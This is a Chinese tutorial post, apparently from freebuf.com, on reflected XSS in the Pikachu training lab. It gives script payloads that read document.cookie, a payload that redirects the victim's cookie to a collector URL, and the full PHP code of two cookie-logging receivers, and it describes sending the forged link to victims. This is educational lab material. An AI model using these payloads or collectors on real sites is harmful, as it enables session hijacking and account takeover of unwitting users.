你最喜欢的NBA球员是谁?

泥马!

YES!

这个有一个知识,什么是反射型的XSS?

反射型XSS又称非持久型XSS,当用户访问一个带有XSS代码的URL请求时,服务器接收数据后处理,然后带有XSS代码的数据发送到浏览器,浏览器解析这段带有XSS代码的数据后,最终造成XSS漏洞,这个过程像一次反射,所以又称为反射型XSS漏洞。

搞完了,接下来该干正事了!

咱先输入框中,加一条简单的JS语句:



长度有限制,输入不全,直接改!!!

这里直接在文本框的地方,右键,检查,即可直接修改源代码!!!!改成100

可以输入了!!!!

通过查看源代码,构成PAYLOAD,kobe><script>alert(1)</script>

弹出!!

kobe><script>alert(document.cookie)</script>

返回COOKIE!!!

kobe><script>alert(document.domain )</script>

获取或设置当前文档的域名!!!

kobe><script>alert(document.location)</script>

提供关于当前文档URL的信息!!!

kobe><script>alert(document.title)</script>

获取或设置当前文档的标题!!!

看链接!!!!

这就是传说中的伪造链接!!!发给被害者!!!

被害者点击后就会弹出当前cookie!!!

但是如果PAYLOAD为把cookie发送给远程主机的话!!!

被盗后!!!**!!就可以用***的cookie登录系统,进而进行一系列**行为!!!

使用网上找的cookie.php,发送给远程主机的PAYLOAD为:

<script>location.href=”http://127.0.0.1/cookie.php?cookie=”+document.cookie</script>

网上找的cookie.php的代码为:

<?php

$cookie = $_GET['cookie'];

$ip = getenv ('REMOTE_ADDR');

$time = date('Y-m-d g:i:s');

$fp = fopen("cookie.txt","a");

fwrite($fp,"IP: ".$ip."Date: ".$time." Cookie:".$cookie."\n");

fclose($fp);

?>

使用pikachu自带的pikachu Xss 后台进行cookie 收集!!!

<script>location.href=”http://localhost/pikachu/pkxss/xcookie/cookie.php?cookie=”+document.cookie</script>

pikachu Xss 后台的cookie.php的代码为:

<?php include_once '../inc/config.inc.php'; include_once '../inc/mysql.inc.php'; $link=connect();

//这个是获取cookie的api页面

if(isset($_GET['cookie'])){

$time=date('Y-m-d g:i:s');

$ipaddress=getenv ('REMOTE_ADDR');

$cookie=$_GET['cookie'];

$referer=$_SERVER['HTTP_REFERER'];

$useragent=$_SERVER['HTTP_USER_AGENT'];

$query="insert cookies(time,ipaddress,cookie,referer,useragent)

values('$time','$ipaddress','$cookie','$referer','$useragent')";

$result=mysqli_query($link, $query);

}

header(“Location:http://127.0.0.1/pikachu/index.php”);//重定向到一个可信的网站

?>

来源:freebuf.com 2021-07-13 08:28:50 by: 知非知非知非

恐龙抗狼扛1年前0

kankan啊啊啊啊3年前0

66666666666666